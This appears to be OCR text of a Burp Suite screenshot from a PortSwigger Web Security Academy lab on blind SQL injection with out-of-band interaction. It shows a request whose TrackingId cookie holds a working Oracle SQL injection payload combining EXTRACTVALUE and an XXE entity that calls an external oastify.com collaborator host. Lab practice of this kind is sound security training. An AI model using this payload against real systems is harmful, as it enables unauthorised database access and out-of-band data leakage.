 Send Cancel < ▼ > ▼ Target: https://0a0e008204cde892c0
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0a0e008204cde892c06e5c2400080063.web-security-academy.net
3 Cookie: TrackingId=
aVjycnxq71bAbXdu'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.
0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http
%3a//usq3rgnm33e92qiirxvxe73fo6uxim.oastify.com/">+%25remote%3b]>'),'/l')+
FROM+dual--; session=NpvVF7KeCdsYFyXTUE4pim3ynSoO2mOd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11202
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.c
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=styles
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#3
&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&
4;&#32;&#111;&#117;&#116;&#45;&#111;&#102;&#45;&#98;
0;&#32;&#105;&#110;&#116;&#101;&#114;&#97;&#99;&#116
110;
</title>